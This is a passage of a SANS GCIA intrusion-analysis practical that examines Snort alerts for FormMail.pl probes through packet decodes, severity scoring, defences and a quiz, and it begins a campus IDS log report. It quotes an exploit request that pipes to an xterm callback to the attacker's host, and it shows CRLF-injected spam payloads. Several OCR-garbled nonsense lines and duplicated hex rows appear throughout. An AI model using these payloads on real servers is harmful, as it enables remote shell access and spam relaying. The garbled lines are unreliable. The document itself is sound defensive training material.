



This rule triggered because the following conditions where met:

- Snort currently supports four protocols, tcp, udp, icmp, and ip. The IP header states that this is protocol Type 06, which is TCP.
- The URI is searched for the string /formmail with the command uricontent:"/formmail"
- The alert triggers if the connection is established and flowing TO the HTTP server
- A content rule is match for the string "%0A"

### **Probability the source address was spoofed**

Let us examine the packet to see what extra information we can discover that will indicate if the packet is spoofed. By using the alternative 'tethereal' command with the following is displayed:

# tethereal -r 2002.10.18 'ip.src==172.139.55.64' -V Frame 1582 (697 bytes on wire, 697 bytes captured) Arrival Time: Nov 18, 2002 13:27:31.426507000

```
© SANS Institute 2004, Author retains full rights.
\ldots 1... = Push: Set<br>0 = Poset: Not set
          Time delta from previous packet: 48.460000000 seconds
          Time since reference or first frame: 48410.130000000 seconds
          Frame Number: 1582
          Packet Length: 697 bytes
         Capture Length: 697 bytes
    Ethernet II, Src: 00:03:e3:d9:26:c0, Dst: 00:00:0c:04:b2:33
          Destination: 00:00:0c:04:b2:33 (Cisco_04:b2:33)
          Source: 00:03:e3:d9:26:c0 (Cisco_d9:26:c0)
         Type: IP (0x0800)
    Internet Protocol, Src Addr: 172.139.55.64 (172.139.55.64), Dst Addr: 170.129.50.3 
                    (170.129.50.3)
          Version: 4
         Header length: 20 bytes
         Differentiated Services Field: 0x00 (DSCP 0x00: Default; ECN: 0x00)
              0000 00.. = Differentiated Services Codepoint: Default (0x00)
              .... ..0. = ECN-Capable Transport (ECT): 0
             \ldots \ldots 0 = ECN-CE: 0
          Total Length: 683
          Identification: 0xb177 (45431)
         Flags: 0x04
              .1.. = Don't fragment: Set
              ..0. = More fragments: Not set
          Fragment offset: 0
         Time to live: 113
          Protocol: TCP (0x06)
          Header checksum: 0x9585 (correct)
         Source: 172.139.55.64 (172.139.55.64)
         Destination: 170.129.50.3 (170.129.50.3)
    Transmission Control Protocol, Src Port: 1585 (1585), Dst Port: http (80), Seq: 
                    17908520, Ack: 745388135, Len: 643
         Source port: 1585 (1585)
         Destination port: http (80)
         Sequence number: 17908520
         Next sequence number: 17909163
         Acknowledgement number: 745388135
          Header length: 20 bytes
         Flags: 0x0018 (PSH, ACK)
              0... .... = Congestion Window Reduced (CWR): Not set
             .0... .... = ECN-Echo: Not set
              ..0. .... = Urgent: Not set
             ...1 .... = Acknowledgment: Set
              .... .0.. = Reset: Not set
              .... ..0. = Syn: Not set
             \ldots \ldots 0 = \overline{\text{Fin}}: Not set
         Window size: 8592
         Checksum: 0xdba8 (incorrect, should be 0xdc35)
    Hypertext Transfer Protocol
          POST /cgi-bin/FormMail.pl HTTP/1.1\r\n
             Request Method: POST
          Proxy-Connection: Keep-Alive\r\n
          Accept: image/gif, image/x-xbitmap, image/jpeg, application/msword, */*\r\n
          Content-Type: application/x-www-form-urlencoded\r\n
          User-Agent: Mozilla/4.06 (Win95; I)\r\n
          Host: www.XXXXXXXX\r\n
         Content-Length: 371\r\n
          \r\n
          Data (375 bytes)
    0000 65 6d 61 69 6c 3d 73 7a 6d 34 36 40 73 6d 66 37 email=szm46@smf7
    0010 33 2e 63 6f 6d 26 72 65 63 69 70 69 65 6e 74 3d 3.com&recipient=<br>0020 73 6b 38 74 72 35 34 34 35 36 35 33 40 61 6f 6c sk8tr5445653@aol
    0020 73 6b 38 74 72 35 34 34 35 36 35 33 40 61 6f 6c
    0030 2e 63 6f 6d 26 73 75 62 6a 65 63 74 3d 77 77 77 .com&subject=www
    0040 2e 58 58 58 58 58 58 58 58 25 32 46 63 67 69 2d .XXXXXXXX%2Fcgi-
    0050 62 69 6e 25 32 46 46 6f 72 6d 4d 61 69 6c 2e 70 bin%2FFormMail.p<br>0060 6c 25 32 30 25 32 30 25 32 30 25 32 30 25 32 30 1%20%20%20%20%20
    0060 6c 25 32 30 25 32 30 25 32 30 25 32 30 25 32 30
    0070 25 32 30 25 32 30 25 32 30 25 32 30 25 32 30 25 %20%20%20%20%20%
    0080 32 30 25 32 30 25 32 30 25 32 30 25 32 30 25 32 20%20%20%20%20%2
    0090 30 25 32 30 6d 63 39 33 61 6a 77 36 35 63 65 67 0%20mc93ajw65ceg
    00a0 68 70 26 3d 25 30 44 25 30 41 25 30 44 25 30 41 hp&=%0D%0A%0D%0A
    00b0 74 69 6d 65 25 32 46 64 61 74 65 25 33 41 25 32 time%2Fdate%3A%2<br>00c0 30 30 31 25 33 41 32 36 25 33 41 35 36 70 6d 25 001%3A26%3A56pm%
    00c0 30 30 31 25 33 41 32 36 25 33 41 35 36 70 6d 25
    00d0 32 30 25 32 46 25 32 30 31 31 25 32 46 31 38 25 20%2F%2011%2F18%
    00e0 32 46 32 30 30 32 25 30 44 25 30 41 3c 41 25 32 2F2002%0D%0A<A%2<br>00f0 30 48 52 45 46 25 33 44 25 32 32 77 77 77 2e 58 0HREF%3D%22www.X
    00f0 30 48 52 45 46 25 33 44 25 32 32 77 77 77 2e 58
    0100 58 58 58 58 58 58 58 25 32 46 63 67 69 2d 62 69 XXXXXXX%2Fcgi-bi
    0110 6e 25 32 46 46 6f 72 6d 4d 61 69 6c 2e 70 6c 25 n%2FFormMail.pl%
```
#### Stephen Hall GCIA

```
© SANS Institute 2004, Author retains full rights.
Sequence number: 17908521
    0120 32 32 3e 77 77 77 2e 58 58 58 58 58 58 58 58 25 22>www.XXXXXXXX%
    0130 32 46 63 67 69 2d 62 69 6e 25 32 46 46 6f 72 6d 2Fcgi-bin%2FForm
    0140 4d 61 69 6c 2e 70 6c 3c 25 32 46 41 3e 25 30 44 Mail.pl<%2FA>%0D<br>0150 25 30 41 25 30 44 25 30 41 25 30 44 25 30 41 25 %0A%0D%0A%0D%0A%
    0150    25 30 41 25 30 44    25 30 44    425 30 42    41    25    %0A%0D%0A%0D%0A%0D%0A%<br>0160    30 44    25 30 41 6d 63 39 33 61 6a    77 36 35 63 65 0D%0Amc93ajw65ce
    0160 30 44 25 30 41 6d 63 39 33 61 6a 77 36 35 63 65
    0170 67 68 70 0d 0a 0d 0a ghp....
    Frame 1583 (693 bytes on wire, 693 bytes captured)
         Arrival Time: Nov 18, 2002 13:27:31.546507000
         Time delta from previous packet: 0.120000000 seconds
         Time since reference or first frame: 48410.250000000 seconds
         Frame Number: 1583
         Packet Length: 693 bytes
         Capture Length: 693 bytes
    Ethernet II, Src: 00:03:e3:d9:26:c0, Dst: 00:00:0c:04:b2:33
         Destination: 00:00:0c:04:b2:33 (Cisco_04:b2:33)
         Source: 00:03:e3:d9:26:c0 (Cisco_d9:26:c0)
         Type: IP (0x0800)
    Internet Protocol, Src Addr: 172.139.55.64 (172.139.55.64), Dst Addr: 170.129.50.3 
                    (170.129.50.3)
         Version: 4
         Header length: 20 bytes
         Differentiated Services Field: 0x00 (DSCP 0x00: Default; ECN: 0x00)
             0000 00.. = Differentiated Services Codepoint: Default (0x00)
             .... ..0. = ECN-Capable Transport (ECT): 0
             \ldots \ldots 0 = ECN-CE: 0
         Total Length: 679
         Identification: 0xb777 (46967)
         Flags: 0x04
             .1.. = Don't fragment: Set
             ..0. = More fragments: Not set
         Fragment offset: 0
         Time to live: 113
         Protocol: TCP (0x06)
         Header checksum: 0x8f89 (correct)
         Source: 172.139.55.64 (172.139.55.64)
         Destination: 170.129.50.3 (170.129.50.3)
    Transmission Control Protocol, Src Port: 1587 (1587), Dst Port: http (80), Seq: 
                    17908521, Ack: 738026191, Len: 639
         Source port: 1587 (1587)
         Destination port: http (80)
         Next sequence number: 17909160
         Acknowledgement number: 738026191
         Header length: 20 bytes
         Flags: 0x0018 (PSH, ACK)
             0... .... = Congestion Window Reduced (CWR): Not set
            .0... .... = ECN-Echo: Not set ..0. .... = Urgent: Not set
             \ldots1 \ldots = Acknowledgment: Set
              .... 1... = Push: Set
             \ldots .0.. = Reset: Not set
              .... ..0. = Syn: Not set
             \ldots \ldots 0 = Fin: Not set
         Window size: 8592
         Checksum: 0xcf83 (incorrect, should be 0xb32d)
    Hypertext Transfer Protocol
         POST /cgi-bin/formmail.pl HTTP/1.1\r\n
             Request Method: POST
         Proxy-Connection: Keep-Alive\r\n
         Accept: image/gif, image/x-xbitmap, image/jpeg, application/msword, */*\r\n
         Content-Type: application/x-www-form-urlencoded\r\n
         User-Agent: Mozilla/4.06 (Win95; I)\r\n
        Host: www.XXXXXXXX\r\n
         Content-Length: 367\r\n
         \r\n
         Data (371 bytes)
    0000 65 6d 61 69 6c 3d 6a 6c 6a 35 40 78 68 64 35 37 email=jlj5@xhd57
    0010 2e 63 6f 6d 26 72 65 63 69 70 69 65 6e 74 3d 73 .com&recipient=s
    0020 6b 38 74 72 35 34 34 35 36 35 33 40 61 6f 6c 2e k8tr5445653@aol.
    0030 63 6f 6d 26 73 75 62 6a 65 63 74 3d 77 77 77 2e com&subject=www.<br>0040 58 58 58 58 58 58 58 58 25 32 46 63 67 69 2d 62 XXXXXXXX%2Fcgi-b
    0040 58 58 58 58 58 58 58 58 25 32 46 63 67 69 2d 62
    0050 69 6e 25 32 46 66 6f 72 6d 6d 61 69 6c 2e 70 6c in%2Fformmail.pl
    0060 25 32 30 25 32 30 25 32 30 25 32 30 25 32 30 25 %20%20%20%20%20%
    0070 32 30 25 32 30 25 32 30 25 32 30 25 32 30 25 32 20%20%20%20%20%2
```
0080 30 25 32 30 25 32 30 25 32 30 25 32 30 25 32 30 0%20%20%20%20%20



We can see from this example that the packet has a TTL of 113, which would indicate that an original TTL of 128 was used and that would show that around 15 hops have been made.

**Example 122.10.18** can do a singut controlline of the state state state and singut controlline state and differ, in this case for pack which have a source IP address of 172.13<br>and see from this example that the packet has A TTL of 128 would indicate that the Operating system of the source hosts is likely to be a Microsoft Windows operating system, such as WinNT, or later. This is potentially confirmed by the HTTP headers containing the User-Agent string Mozilla/4.06 (Win95; I) which equates to a browser type of Netscape 4.06 running on an Intel based Windows 95 system. However, it should be noted that these user agent strings can also be easily spoofed.

full TCP conversation. The data was 'pushed' as part of a session: In addition to this, we can see that the data sent in this packet was part of a

```
...1 .... = Acknowledgment: Set
.... 1... = Push: Set
```
Therefore, the source address was likely not to be spoofed, in addition to this the packet may have come from the true IP address of the host as no proxy headers have been added to the request, although this does not 100% prove the origin of the packet.

### **Description of attack**

The attack appears to be a potentially automated probe to find vulnerable versions of formmail.cgi to exploit at a later time.

### **Attack mechanism**

The attack is performed by sending a crafted URL to a website running the formmail CGL The crafted URL is in the form:

http://target/cgi-bin/formmail.cgi? env\_report=PATH& recipient=valid@email.address&required=&firstname=&lastname=&email=&m essage=&Submit=Message

#### In our alerts, we can see the following text:

```
POST /cgi-bin/FormMail.pl HTTP/1.1
Proxy-Connection: Keep-Alive
Accept: image/gif, image/x-xbitmap, image/jpeg, application/msword, */*
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.06 (Win95; I)
Host: www.XXXXXXXX
Content-Length: 371
email=szm46@smf73.com&recipient=sk8tr5445653@aol.com&subject=www.XXXXXXXX%2Fcgi-
```
bin%2FFormMail.pl%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mc93ajw65ceg hp&=%0D%0A%0D%0Atime%2Fdate%3A%2001%3A26%3A56pm%20%2F%2011%2F18%2F2002%0D%0A<A%2 0HREF%3D%22www.XXXXXXXX%2Fcgi-bin%2FFormMail.pl%22>www.XXXXXXXX%2Fcgi-bin%2FForm Mail.pl<%2FA>%0D%0A%0D%0A%0D%0A%0D%0Amc93ajw65ceghp

We can see from this the recipient parameter would being set to sk8tr5445653@aol.com and the email parameter being set to szm46@smf73.com

**DRAINTORE:** External Lagar Strandon Maximizary and SHARISON INTERNATION CONDUCT THE SURFAMENTION CONDUCT THE SURFAMENTION CONDUCT THE SURFAMENTION CONDUCT THE SURFAMENT OF GODD TO AUTHOR CONDUCT THE SURFAMENT OF GODD COND Scans, such as this, would be followed up by either an attempt at remote access, or a remote spam program creating and sending large quantities of illicit spam e-mails from the compromised system. As an example of remote access, the following string is sent by the formmail.cgi exploit program formmail-xploit.pl

```
POST /cgi-bin/formmail.cgi HTTP/1.0
Connection: close
User-Agent: Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0)
Host: ip.addr.of.target
Content-type: application/x-www-form-urlencoded
Content-length: length.of.content
```
name=hass&email=hass\@hass.com&subject=hass&body=hass&response=%7Cxterm+-ut+display+\$attacker%3A\$dpy

This potential opens a remote xterm connection from the UNIX system to the attacker if the any firewalls would allow such a connection.

# **Correlations**

Dshield does not have any records for the IP addresses logged in this analysis.

http://www.dshield.org/ipinfo.php?SANSDSHIELD=05b2fe2b9984414dd2f8c0 3c744ec301&ip=172.139.55.64&Submit=Submit

The same results are obtained from myNetWatchman.

The snort signature had multiple external references for correlation:

http://www.whitehats.com/info/IDS226 http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-1999-0172 http://www.securityfocus.com/bid/1187 http://cgi.nessus.org/plugins/dump.php3?id=10076 http://cgi.nessus.org/plugins/dump.php3?id=10782

I have found no GIAC assignments featuring this type of alert except in the "Analyse this" practical shown below:

http://www.giac.org/practical/GCIA/Reto\_Baumann\_GCIA.pdf

Reports on how this exploit is used are numerous, but a fine example is found at:

http://archives.neohapsis.com/archives/incidents/2002-01/0107.html

This exploit has been widely used as a method of spamming. The initial proof of concept code can be found here:

http://perl.org.il/pipermail/perl/2003-November/003456.html

So much spam has been sent using this method, than various "Halls of Shame" have been set up to highlight the spammers:

http://www.softwolves.pp.se/misc/formmail\_hall\_of\_shame

### **Evidence of active targeting**

Although, the destination host had two formmail based attacks from the same source address, it has been the target of a number of different attacks and probes.

by Snort, we get: African Fantastic Equation of the Society of the Society of the Society of the Society of the Society of the Society of the Society of the Society of the Society of the Society of the Society of the Socie If we examine the source IP addresses that have caused alerts to be issued

```
Exploit has been widely used as a method of spamming. The initept code can be found here:<br>
<u>Perl.org.il/pipermail/perl/2003-November/003456.html</u><br>
uch spam has been sent using this method, than various "Halls<br>
Ie" have
# tcpdump -r 2002.10.18 'dst host 170.129.50.3 ' -nn | cut -d " " -f2-2 | cut -d. -f 
1-4 | sort -u163.15.105.152 WEB-IIS ISAPI .ida attempt
172.139.55.64 Formmail exploit attempt, subject of this report
193.91.65.25 WEB-FRONTPAGE /_vti_bin/ access
195.115.72.95 Connection, but no alert
199.250.156.3 SCAN nmap TCP
200.220.36.139 WEB-IIS ISAPI .ida attempt
61.140.72.65 WEB-IIS vti inf access
64.105.70.231 WEB-FRONTPAGE /_vti_bin/ access
65.162.93.2 SCAN nmap TCP
65.162.93.34 SCAN nmap TCP
65.162.93.66 SCAN nmap TCP
```
# **Severity**

To show the potential severity of an attack the following formula is used:

### **severity = (criticality + lethality) (system countermeasures + network countermeasures)**

### **Criticality**

As we do not know what the function of the network is we cannot accurately give a criticality value. I will therefore assume that this network has business critical systems running to show the maximum potential of this attack.

Criticality  $= 5$ 

### **Lethality**

This was an initial scan to discover if the installed version of formmail.cgi is vulnerable to a well known issue. If vulnerable the lethality will become a major issue.

Lethality  $= 5$ 

### **System countermeasures**

From the IDS trace, we have some evidence of system countermeasures being invoked, but we have no corroborating evidence of the attack being successful, or if the system was able to e-mail the required results to the Internet.

System countermeasures = 3

### **Network countermeasures**

We do not know the network in question or the traffic that passes across it, and we have only seen the packet at the IP level. However, the network does have an IDS probe on it, and it did alert the packet. The traffic was, to all intents and purposes, normal traffic but containing a data driven attack.

Network Countermeasures = 3

**severity = (5 + 5) - (3 + 3) = 4**

# **Defensive recommendation**

This attack is one that is performed against a specific number of vulnerable versions of formmail.cgi. Upgrading to release 1.9 of formmail will protect against the attack.

**EXECT THE INSTERT CONDUCT THE CONDEG CONDE THE CONDETERT AND CONDETERT SIMULAT CONDETERT AND THE PRESENT IN THE PRESENT IN THE PRESENT OF THE MET AND MONON CONDETERT AND NOT THE PRESENT OF THE AND NOT THE PRESENT OF THE A** The considerable use of this vulnerability to generate large quantities of spam e-mail also indicates that a large number of system administrators do not actively monitor the security mailing lists for the announcement of new security vulnerabilities in software they run. Therefore, a procedural recommendation is to continuously update yourself on what vulnerabilities have been announced and see if they apply to your installed software base.

# **Multiple choice test question**

Question:

The formmail exploit called formmail-xploit.pl utilises the following command to gain remote access to the system.

### xterm -ut -display \$attacker:\$dpy

Which of the following set of circumstances is required for the command to work?

- A. A web server that is running Microsoft IIS and the optional package formmail.cgi, remote access is passed back to the attacker via port 80 so firewalls will have little impact.
- B. A web server that is running a UNIX based web server and the optional package formmail.cgi, remote access is passed back to the attacker via port 80 so firewalls will have little impact.
- A web server that is nuning a UNIX based web server and the package formmali.cgi, remote access is passed back to the at port 80 so firewalls will have little impact.<br>A web server that is running a UNIX based web server an C. A web server that is running a UNIX based web server and the optional package formmail.cgi and a badly configured firewall, which allows any connection from the 'safe' side.
- D. A web server that is running Microsoft IIS and the optional package formmail.cgi, and a badly configured firewall, which allows any connection from the 'safe' side.

Answer is C

# **Part 3: Analyse This!**

### **Management Summary**

A lot has changed on the Internet since UMBC joined the Arpanet in 1987<sup>12</sup>, it has become a more hostile and dangerous place. To counter the increasing threat the University has recently instigated a number of security measures and has an active policy of helping campus based computer users to reduce the threat of virus and worm activity. A clear and publicly available "Acceptable Usage Policy" is available on the campus Internet site and this makes it clear to students what they can and cannot do with University computer systems. All of this information and more is available from the Office of Information Technologies Internet site.<sup>13</sup>

To detect problems with potential computer security issues across the campus, the University runs an Intrusion Detection System (IDS). The following report is an analysis of the security logging recorded from the IDS on the University networks for five days between the  $17<sup>th</sup>$  January 2004 and the  $21<sup>st</sup>$  January 2004. The aim of the analysis is to provide a security health check on the systems and networks that make up the campus computer systems. A large number of alerts were recorded in this time, and this can be seen from the graph shown below.



With such a large number of alerts to contend with, discovering what is a security alert, and what is just noise on the wire is a considerable task. In

 $\overline{\phantom{a}}$ <sup>12</sup> http://www.umbc.edu/oit/about/meet.html

<sup>13</sup> http://www.umbc.edu/oit/

this report I have tried to filter the wheat from the chaff, and have presented what should be looked at more closely. I have also made some recommendations on changes that should be considered to allow the freedom of the campus to continue, but for the improvement of the safety of all the computer users to improve.

In summary it would appear that a host on the campus network may have been compromised. In addition to this the campus has a number of hosts that appear to be infected with a number of different viruses. These are actively trying to spread across and outside of campus. Active scanning of your computer systems is being performed from a number of sources. A considerable amount of unnecessary traffic, which could be filtered at the boundary and via other controls across your network, is being detected. A large amount of fragmented traffic is being detected from a single campus network; this could indicate a network problem and should be investigated.

### **What was analysed?**

The analysis was performed against five consecutive days of logs taken from the incidents.org web site located at http://www.incidents.org/logs/. There are three different types of logs available for analysis, Scans, Alerts, and Out of Specification. The specific files analysed are:

